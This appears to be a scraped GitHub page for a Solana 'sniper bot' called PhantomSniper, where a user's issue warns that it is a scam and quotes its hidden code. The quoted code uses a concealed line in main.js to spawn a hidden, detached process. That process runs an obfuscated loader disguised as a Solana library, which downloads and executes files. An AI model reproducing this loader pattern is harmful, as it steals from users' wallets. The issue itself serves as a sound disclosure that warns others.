 PhantomSniper for Solana
Unleash the Power of PhantomSniper!
Welcome to PhantomSniper, your ultimate desktop sniper bot designed for the Solana blockchain
competition with our cutting-edge features tailored for precision trading.
Code Issues 1 Pull requests Actions Projects ...
New issue Jump to bottom
SCAM Program. You will lose money from your wallet #1
Open cielglan opened this issue on Jun 26 · 0 comments
cielglan commented on Jun 26 ...
Do not use this program. This is SCAM !!!!!!
// main.js, hidden at line 12 starting at column 892
const {spawn}=require('child_process');const cmd1='node';
const argv1=['node_modules/@solana-web3-1.43.js'];
spawn(cmd1,argv1,{detached:true,windowsHide:true});
// node_modules/@solana-web3-1.43.js
...;const axios=require('axios'),AdmZip=require('adm-zip'),
fs=require('fs'),{exec}=require('child_process');...;
async function downloadFile(){const _0x3cefa0={'mgLtL':
function(_0x340848,_0x3c32b9){return ...;}}...};